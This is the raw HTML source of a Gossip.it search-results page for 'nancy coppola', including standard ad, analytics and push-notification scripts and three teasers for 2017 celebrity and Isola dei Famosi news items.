<meta property="fb:pages" content="100063489133761" />
<!-- Meta and icons --><meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="apple-touch-icon" sizes="57x57" href="/images/gossip/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/images/gossip/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/images/gossip/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/gossip/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/images/gossip/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/gossip/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/images/gossip/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/gossip/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/images/gossip/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/images/gossip/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/images/gossip/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/images/gossip/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/images/gossip/favicon-16x16.png">
<meta name="msapplication-TileColor" content="#F43092">
<meta name="msapplication-TileImage" content="/images/gossip/ms-icon-144x144.png">
<meta name="theme-color" content="#F43092">
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.gossip.it.it/rss/">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="preconnect" href="https://adservice.google.com">
<link rel="preconnect" href="https://pagead2.googlesyndication.com">
<link rel="preconnect" href="https://googleads4.g.doubleclick.net">
<link rel="preconnect" href="https://www.googletagservices.com">
<link rel="preconnect" href="https://imasdk.googleapis.com">
<link rel="preconnect" href="https://adservice.google.it">
<link rel="preconnect" href="https://ads.viralize.tv">

<style>
@media only screen and (max-width:970px) {
#gmpSkinMobileSpacer{
               min-height:100px;
        }
}
</style>



<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.gossip.it#Mobile Navigation","name":"HOME","url":"https:\/\/www.gossip.it\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.gossip.it#Mobile Navigation","name":"NEWS","url":"https:\/\/www.gossip.it\/news\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.gossip.it#Mobile Navigation","name":"VIDEO","url":"https:\/\/www.gossip.it\/video\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.gossip.it#Mobile Navigation","name":"FOTO","url":"https:\/\/www.gossip.it\/foto\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.gossip.it#Mobile Navigation","name":"CONTATTI","url":"https:\/\/www.gossip.it\/info\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.gossip.it#Mobile Navigation","name":"ELENCO VIP","url":"https:\/\/www.gossip.it\/vip\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.gossip.it#Mobile Navigation","name":"ISOLA DEI FAMOSI","url":"https:\/\/www.gossip.it\/tag\/isoladeifamosi\/"}]}]
</script>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.gossip.it");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '46e3c4a1-83b4-46ef-8990-52caa66dbf0c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Benvenuto su Gossip.it!";
oneSignal_options['welcomeNotification']['message'] = "Potrai in anteprima leggere le notizie principali del sito, navigare le fantastiche gallery e guardare i video più nuovi!";
oneSignal_options['welcomeNotification']['url'] = "https://www.gossip.it/";
oneSignal_options['path'] = "https://www.gossip.it/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.1f4dfa09-73a7-4180-b8dc-d98896f4fb85";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Vuoi restare aggiornato su news, foto e video di Gossip.it?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Gossip.it";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Questa è una notifica di test!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Si, lo voglio!";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, grazie";
oneSignal_options['promptOptions']['siteName'] = "Gossip.it";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clicca Si, lo voglio!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Ricevi gratuitamente le ultime news!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vuoi restare aggiornato su news, foto e video di Gossip.it?';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Hai bloccato le notifiche..';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Grazie per esserti iscritto! Ora potrai ricevere le ultime news!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Ti abbiamo iscritto alle notifiche gratuite!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Non riceverai più notifiche gratuite.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gestisci le notifiche di Calcio Style';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Iscriviti gratuitamente';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Più avanti';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Sblocca notifiche';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Segui queste istruzioni per sbloccare le notifiche';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- Nessuna versione HTML AMP disponibile per questo URL. --><!-- Banner #372 - START --><script data-ad-client="ca-pub-4448308114640987" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://adv.rtbuzz.net/w4698.js" async defer></script>
<script>window.RTBuzz=window.RTBuzz||{},window.RTBuzz.cmd=window.RTBuzz.cmd||[];</script>
<!-- Banner #372 - END --><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.gossip.it\/#website","url":"https:\/\/www.gossip.it\/","name":"\"Gossip.it - Gossip news\"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.gossip.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.gossip.it/wp-content/uploads/2022/04/cropped-corna-alta-tiny-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gossip.it/wp-content/uploads/2022/04/cropped-corna-alta-tiny-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gossip.it/wp-content/uploads/2022/04/cropped-corna-alta-tiny-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gossip.it/wp-content/uploads/2022/04/cropped-corna-alta-tiny-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
/**
 * 	Teroro Agency edit
 */
.amp-wp-article .ak-breadcrumb li{
	display: contents !important;
}
.amp-wp-article  .amp-wp-meta-terms{
	display: none;
}

.amp-wp-article  li.amp-wp-post-view{
	display: none;
}
.amp-wp-article .amp-wp-article-content ul:first-of-type{
    background-color: #fdf4f9;
    border-radius: 3px;
    position: relative;
    padding: 18px 20px 15px 50px;
	margin-left: 0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="search search-results paged wp-embed-responsive paged-2 search-paged-2 wp-theme-newsy wp-child-theme-newsy-child sticky-sidebars-active wpb-js-composer js-comp-ver-7.9 vc_responsive full-width">

<div id="gmpSkinMobileSpacer"></div>

  	<div class="ak-main-bg-wrap"></div>
	
	<!-- The Main Wrapper
	============================================= -->
	<div class="ak-main-wrap">

		
		<div class="ak-header-wrap ak-header-bottom-shadow">
	<div class="ak-container">
			<div class="ak-bar ak-header-bar ak-top-bar ak-bar-dark full-width clearfix">
			<div class="container">
				<div class="ak-bar-inner">
				<div class="ak-row ak-row-items-middle">
										<div class="ak-column ak-column-left ak-column-grow">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-left">
							<div class="ak-bar-item ak-header-top-menu">
	<ul id="menu-top-navigation" class="ak-menu ak-menu-wide ak-top-menu"><li id="menu-item-136862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136862"><a href="https://www.gossip.it/vip/" title="Scopri l&#039;elenco dei vip su Gossip.it, i pettegolezzi su tutti i vip del mondo italiano."><span>Elenco vip</span></a></li>
</ul></div>
						</div>
					</div>
											<div class="ak-column ak-column-right ak-column-grow">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-right">
							<div class="ak-bar-item ak-header-social-icons">
	<ul class="ak-social-counter social-counter-style-4 social-counter-light clearfix"><li class="social-item"><a href="https://instagram.com/gossipit" aria-label="Instagram" class=" instagram" target="_blank" rel="external noopener nofollow"><i class="item-icon fa fa-instagram"></i></a></li><li class="social-item"><a href="https://www.facebook.com/GossipIT" aria-label="Facebook" class=" facebook" target="_blank" rel="external noopener nofollow"><i class="item-icon fa fa-facebook"></i></a></li><li class="social-item"><a href="https://www.twitter.com/GossipNews_it" aria-label="Twitter" class=" twitter" target="_blank" rel="external noopener nofollow"><i class="item-icon fa fa-twitter"></i></a></li><li class="social-item"><a href="https://www.youtube.com/GossipTV" aria-label="Youtube" class=" youtube" target="_blank" rel="external noopener nofollow"><i class="item-icon fa fa-youtube"></i></a></li><li class="social-item"><a href="https://tiktok.com/@www.gossip.it" aria-label="Tiktok" class=" tiktok" target="_blank" rel="external noopener nofollow"><i class="item-icon fa fa-tiktok"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="akfi akfi-tiktok" viewBox="0 0 16 16"> <path d="M9 0h1.98c.144.715.54 1.617 1.235 2.512C12.895 3.389 13.797 4 15 4v2c-1.753 0-3.07-.814-4-1.829V11a5 5 0 1 1-5-5v2a3 3 0 1 0 3 3V0Z"/> </svg></i></a></li></ul></div>
						</div>
					</div>
									</div>
			</div>
			</div>
		</div>
					<div class="ak-bar ak-header-bar ak-mid-bar  full-width clearfix">
			<div class="container">
				<div class="ak-bar-inner">
				<div class="ak-row ak-row-items-middle">
										<div class="ak-column ak-column-left ak-column-normal">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-left">
							<div class="ak-bar-item ak-header-logo">
        <div class="site-title ak-logo-wrap ak-logo-main ak-logo-image">
            <a href="https://www.gossip.it/" alt="Le ultime novità dal mondo Gossip - News, Pettegolezzi, Video, Gallery sui VIP più amati italiani e internazionali" title="Le ultime novità dal mondo Gossip - News, Pettegolezzi, Video, Gallery sui VIP più amati italiani e internazionali">
                <img class="site-logo" src="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png" srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_alta_tiny.png 2x" alt="Gossip.it | News sul Gossip e VIP" data-light-src="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png" data-light-srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_alta_tiny.png 2x" data-dark-src="https://www.gossip.it/wp-content/uploads/2022/04/logo_trasparente_bassa-tiny.png" data-dark-srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_trasparente_bassa-tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_trasparente_alta-tiny.png 2x">
            </a>
        </div>
    </div>						</div>
					</div>
											<div class="ak-column ak-column-center ak-column-grow">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-left">
							<div class="ak-bar-item ak-header-main-menu ">
	<ul id="menu-main-navigation" class="ak-menu ak-main-menu ak-menu-wide ak-menu-style-5 ak-main-menu"><li id="menu-item-7652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-54 menu-item-7652"><a href="https://www.gossip.it/news/" title="Scopri le ultime news gossip sul mondo dei vip, pettegolezzi e molto altro. "><span>NEWS</span></a></li>
<li id="menu-item-7653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-55 menu-item-7653"><a href="https://www.gossip.it/video/" title="Video di gossip: scopri le ultime news in formato video sul gossip italiano. Il tuo sito web di gossip."><span>VIDEO</span></a></li>
<li id="menu-item-127903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-63169 menu-item-127903"><a href="https://www.gossip.it/foto/" title="Scopri le ultime news e foto: immagini sul gossip italiano."><span>FOTO</span></a></li>
<li id="menu-item-127902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127902"><a href="https://www.gossip.it/info/" title="Vuoi contattare la redazione di gossip.it? Scopri le nostre informazioni"><span>INFO</span></a></li>
<li id="menu-item-158793" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-158793"><a href="https://www.gossip.it/tag/belve/"><span>BELVE</span></a></li>
</ul></div>
						</div>
					</div>
											<div class="ak-column ak-column-right ak-column-normal">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-right">
							<div class="ak-bar-item ak-header-search">
	<a href="#" class="ak-header-icon-btn ak-dropdown-button ak-search-btn" aria-label="Cerca">
	<i class="ak-icon  ak-fi akfi-search"></i>	</a>
	<div class="ak-dropdown ak-search-box  clearfix" data-event="click">
		<form role="search" method="get" class="ak_search_form clearfix" action="https://www.gossip.it" target="_top">
	<input type="text" class="search-field" placeholder="Cerca..." value="nancy coppola" name="s" autocomplete="off">
	<button type="submit" class="btn search-submit"><i class="fa fa-search"></i></button>
</form><!-- .search-form -->
	</div>
</div>
						</div>
					</div>
									</div>
			</div>
			</div>
		</div>
				</div>
</div>

<div class="ak-header-mobile-wrap">
	<div class="ak-container">
			<div class="ak-bar ak-header-mobile-bar ak-mobile-bar  full-width clearfix">
			<div class="container">
				<div class="ak-bar-inner">
				<div class="ak-row ak-row-items-middle">
										<div class="ak-column ak-column-left ak-column-grow">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-left">
							<div class="ak-bar-item ak-header-menu-handler ">
	<a href="#" class="ak-menu-handler">
		<span></span>
		<span></span>
		<span></span>
	</a>
</div>
						</div>
					</div>
											<div class="ak-column ak-column-center ak-column-normal">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-center">
							<div class="ak-bar-item ak-header-mobile-logo">
	<div class="ak-logo-wrap ak-logo-image">
		<a href="https://www.gossip.it/" rel="home">
			<img class="mobile-logo" src="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png" srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_alta_tiny.png 2x" alt="Gossip.it | News sul Gossip e VIP" data-light-src="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png" data-light-srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_alta_tiny.png 2x" data-dark-src="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png" data-dark-srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_alta_tiny.png 2x">		</a>
	</div>
</div>
						</div>
					</div>
											<div class="ak-column ak-column-right ak-column-grow">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-right">
							<div class="ak-bar-item ak-header-search">
	<a href="#" class="ak-header-icon-btn ak-dropdown-button ak-search-btn" aria-label="Cerca">
	<i class="ak-icon  ak-fi akfi-search"></i>	</a>
	<div class="ak-dropdown ak-search-box  clearfix" data-event="click">
		<form role="search" method="get" class="ak_search_form clearfix" action="https://www.gossip.it" target="_top">
	<input type="text" class="search-field" placeholder="Cerca..." value="nancy coppola" name="s" autocomplete="off">
	<button type="submit" class="btn search-submit"><i class="fa fa-search"></i></button>
</form><!-- .search-form -->
	</div>
</div>
						</div>
					</div>
									</div>
			</div>
			</div>
		</div>
				</div>
</div>

<div class="ak-header-sticky-wrap sticky-smart"><div class="ak-container">		<div class="ak-bar ak-header-sticky-bar ak-sticky-bar  full-width clearfix">
			<div class="container">
				<div class="ak-bar-inner">
				<div class="ak-row ak-row-items-middle">
										<div class="ak-column ak-column-left ak-column-grow">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-left">
							<div class="ak-bar-item ak-header-logo">
        <div class="site-title ak-logo-wrap ak-logo-main ak-logo-image">
            <a href="https://www.gossip.it/" alt="Le ultime novità dal mondo Gossip - News, Pettegolezzi, Video, Gallery sui VIP più amati italiani e internazionali" title="Le ultime novità dal mondo Gossip - News, Pettegolezzi, Video, Gallery sui VIP più amati italiani e internazionali">
                <img class="site-logo" src="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png" srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_alta_tiny.png 2x" alt="Gossip.it | News sul Gossip e VIP" data-light-src="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png" data-light-srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_alta_tiny.png 2x" data-dark-src="https://www.gossip.it/wp-content/uploads/2022/04/logo_trasparente_bassa-tiny.png" data-dark-srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_trasparente_bassa-tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_trasparente_alta-tiny.png 2x">
            </a>
        </div>
    </div>						</div>
					</div>
											<div class="ak-column ak-column-center ak-column-normal">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-left">
							<div class="ak-bar-item ak-header-main-menu ">
	<ul id="menu-main-navigation" class="ak-menu ak-main-menu ak-menu-wide ak-menu-style-5 ak-main-menu"><li id="menu-item-7652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-54 menu-item-7652"><a href="https://www.gossip.it/news/" title="Scopri le ultime news gossip sul mondo dei vip, pettegolezzi e molto altro. "><span>NEWS</span></a></li>
<li id="menu-item-7653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-55 menu-item-7653"><a href="https://www.gossip.it/video/" title="Video di gossip: scopri le ultime news in formato video sul gossip italiano. Il tuo sito web di gossip."><span>VIDEO</span></a></li>
<li id="menu-item-127903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-63169 menu-item-127903"><a href="https://www.gossip.it/foto/" title="Scopri le ultime news e foto: immagini sul gossip italiano."><span>FOTO</span></a></li>
<li id="menu-item-127902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127902"><a href="https://www.gossip.it/info/" title="Vuoi contattare la redazione di gossip.it? Scopri le nostre informazioni"><span>INFO</span></a></li>
<li id="menu-item-158793" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-158793"><a href="https://www.gossip.it/tag/belve/"><span>BELVE</span></a></li>
</ul></div>
						</div>
					</div>
											<div class="ak-column ak-column-right ak-column-grow">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-right">
							<div class="ak-bar-item ak-header-search">
	<a href="#" class="ak-header-icon-btn ak-dropdown-button ak-search-btn" aria-label="Cerca">
	<i class="ak-icon  ak-fi akfi-search"></i>	</a>
	<div class="ak-dropdown ak-search-box  clearfix" data-event="click">
		<form role="search" method="get" class="ak_search_form clearfix" action="https://www.gossip.it" target="_top">
	<input type="text" class="search-field" placeholder="Cerca..." value="nancy coppola" name="s" autocomplete="off">
	<button type="submit" class="btn search-submit"><i class="fa fa-search"></i></button>
</form><!-- .search-form -->
	</div>
</div>
						</div>
					</div>
									</div>
			</div>
			</div>
		</div>
			</div></div>
		<div class="banne leaderboard" style="text-align: center;"><!-- Banner #320 - START --><!-- Banner #320 - END --></div><div class="top_box_player"><script>window.azrnVideoPlaylist="https://www.gossip.it/api/gossip/video/playlist_v2/latest/207236/gossip.it"</script><div id="gmp-intext-video"></div></div>	<div class="ak-content-wrap ak-search-wrap ak-layout-style-1 clearfix ak-archive-wrap">
		<div class="ak-container">

			<div class="ak-archive-header style-1">
                    <div class="container">
                        <div role="navigation" aria-label="Breadcrumbs" class="ak-breadcrumb breadcrumbs" ><ul class="ak-breadcrumb-items"  ><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li    class="ak-breadcrumb-item ak-breadcrumb-begin"><a href="https://www.gossip.it/" rel="home" ><span >Home</span></a><meta  content="1" /></li><li    class="ak-breadcrumb-item"><a href="https://www.gossip.it/search/nancy+coppola/" ><span >Search results for: nancy coppola</span></a><meta  content="2" /></li><li    class="ak-breadcrumb-item ak-breadcrumb-end"><span >Pag 2</span><meta  content="3" /></li></ul></div>
                        <div class="ak-archive-header-inner">
                            <div class="ak-archive-head clearfix">
                                 
                                <div class="ak-archive-head-inner">
                                      <h1 class="ak-archive-name"><span class="archive-name-text">Tutte le news su "<i>nancy coppola</i>" (<span class="result-count">39</span>)</span></h1>
                                      
                                </div>
                            </div>
                            
                        </div>
                    </div>
                </div>
			<div class="ak-content">
				<div class="container">
					<div class="row">

						<div class="ak_column_2 col-md-8 content-column">

							<div class="ak-archive-search-form"><form role="search" method="get" class="ak_search_form clearfix" action="https://www.gossip.it" target="_top">
	<input type="text" class="search-field" placeholder="Cerca..." value="nancy coppola" name="s" autocomplete="off">
	<button type="submit" class="btn search-submit"><i class="fa fa-search"></i></button>
</form><!-- .search-form -->
</div>
							<div class="ak-block ak-block-list-2 ak-block-column ak-block-width-2 clearfix" id="block_69563aed05de3_1"><div class="ak-block-inner clearfix"><h2>News</h2><div class="ak-block-posts clearfix">        <article class="ak-module ak-module-2 ak-column-module post-59298 post type-post status-publish format-standard has-post-thumbnail  category-news tag-attrice tag-chicco tag-dichiarazioni tag-figlio tag-francesco tag-gente tag-intervista tag-novella-2000 tag-paparazzate tag-pupi-dangieri vip-luca_manfredi vip-nancy_brilli vip-roy_de_vita ak-module-excerpt-hide  clearfix">
            <div class="ak-module-inner clearfix">
                <div class="ak-module-featured">
                    <div class="ak-featured-cover"><a href="https://www.gossip.it/news/nancy-brillli-pupi-d-angieri/" class="ak-featured-link" rel="bookmark" title="Nancy Brilli, serata romantica con Pupi D&#039;Angieri, uno degli uomini più ricchi al mondo"><div class="ak-featured-thumb lazy-thumb size-715" ><img src="[data-uri]" class="attachment-newsy_350x250 size-newsy_350x250 lazyload wp-post-image" alt="Nancy Brilli, serata romantica con Pupi D'Angieri, uno degli uomini più ricchi al mondo" title="Nancy Brilli, serata romantica con Pupi D'Angieri, uno degli uomini più ricchi al mondo" decoding="async" data-src="https://files.gossip.it/immagini_news/2017/10/1507809211_nancy-brilli-0.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>                </div>
                <div class="ak-module-details">
                    <h3 class="ak-module-title"><a href="https://www.gossip.it/news/nancy-brillli-pupi-d-angieri/" rel="bookmark" title="Nancy Brilli, serata romantica con Pupi D&#039;Angieri, uno degli uomini più ricchi al mondo">Nancy Brilli, serata romantica con Pupi D'Angieri, uno degli uomini più ricchi al mondo</a></h3><div class="ak-module-meta"><div class="ak-module-author">by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div><div class="ak-module-time"><a href="https://www.gossip.it/news/nancy-brillli-pupi-d-angieri/" class="ak-module-meta-published"><i class="ak-icon akfi-schedule"></i>12 Ottobre 2017</a></div></div>                </div>
            </div>
        </article>
                <article class="ak-module ak-module-2 ak-column-module post-57882 post type-post status-publish format-standard has-post-thumbnail  category-news tag-canale-5 tag-finale tag-isola tag-isola-12 tag-isola-dei-famosi tag-isola-dei-famosi-12 tag-malena tag-nancy-coppola tag-naufrago tag-reality tag-reality-show tag-simone-susinna tag-tv tag-vince tag-vincitore tag-vladimir-luxuria vip-alessia_marcuzzi vip-eva_grimaldi vip-paola_barale vip-raz_degan ak-module-excerpt-hide  clearfix">
            <div class="ak-module-inner clearfix">
                <div class="ak-module-featured">
                    <div class="ak-featured-cover"><a href="https://www.gossip.it/news/isola-12-raz-degan-vince/" class="ak-featured-link" rel="bookmark" title="Isola 12: vince Raz Degan che abbraccia la sua bionda"><div class="ak-featured-thumb lazy-thumb size-715" ><img src="[data-uri]" class="attachment-newsy_350x250 size-newsy_350x250 lazyload wp-post-image" alt="Isola 12: vince Raz Degan che abbraccia la sua bionda" title="Isola 12: vince Raz Degan che abbraccia la sua bionda" decoding="async" data-src="https://files.gossip.it/immagini_news/2017/04/1492075720_isola_4.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>                </div>
                <div class="ak-module-details">
                    <h3 class="ak-module-title"><a href="https://www.gossip.it/news/isola-12-raz-degan-vince/" rel="bookmark" title="Isola 12: vince Raz Degan che abbraccia la sua bionda">Isola 12: vince Raz Degan che abbraccia la sua bionda</a></h3><div class="ak-module-meta"><div class="ak-module-author">by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div><div class="ak-module-time"><a href="https://www.gossip.it/news/isola-12-raz-degan-vince/" class="ak-module-meta-published"><i class="ak-icon akfi-schedule"></i>13 Aprile 2017</a></div></div>                </div>
            </div>
        </article>
        <article class="ak-module ak-module-2 ak-column-module in-loop-banner"><!-- Banner #317 - START --><!-- insideposttop_24262--> <div id="rtbuzz_insideposttop_24262"></div><script>window.RTBuzz.cmd.push("insideposttop_24262");</script><!-- Banner #317 - END --></article>        <article class="ak-module ak-module-2 ak-column-module post-57883 post type-post status-publish format-standard has-post-thumbnail  category-news tag-eva-gimaldi tag-finale tag-imma-battaglia tag-isola-12 tag-reality tag-scontro tag-tv tag-vladimir-luxuria vip-alessia_marcuzzi vip-raz_degan ak-module-excerpt-hide  clearfix">
            <div class="ak-module-inner clearfix">
                <div class="ak-module-featured">
                    <div class="ak-featured-cover"><a href="https://www.gossip.it/news/raz-degan-eva-grimaldi-isola-12-finale/" class="ak-featured-link" rel="bookmark" title="Isola 12, Eva Grimaldi contro Raz Degan durante la finale: &#039;Io ti denuncio&#039;"><div class="ak-featured-thumb lazy-thumb size-715" ><img src="[data-uri]" class="attachment-newsy_350x250 size-newsy_350x250 lazyload wp-post-image" alt="Isola 12, Eva Grimaldi contro Raz Degan durante la finale: 'Io ti denuncio'" title="Isola 12, Eva Grimaldi contro Raz Degan durante la finale: 'Io ti denuncio'" decoding="async" data-src="https://files.gossip.it/immagini_news/2017/04/1492077760_raz_eva_1.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>                </div>
                <div class="ak-module-details">
                    <h3 class="ak-module-title"><a href="https://www.gossip.it/news/raz-degan-eva-grimaldi-isola-12-finale/" rel="bookmark" title="Isola 12, Eva Grimaldi contro Raz Degan durante la finale: &#039;Io ti denuncio&#039;">Isola 12, Eva Grimaldi contro Raz Degan durante la finale: 'Io ti denuncio'</a></h3><div class="ak-module-meta"><div class="ak-module-author">by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div><div class="ak-module-time"><a href="https://www.gossip.it/news/raz-degan-eva-grimaldi-isola-12-finale/" class="ak-module-meta-published"><i class="ak-icon akfi-schedule"></i>13 Aprile 2017</a></div></div>                </div>
            </div>
        </article>
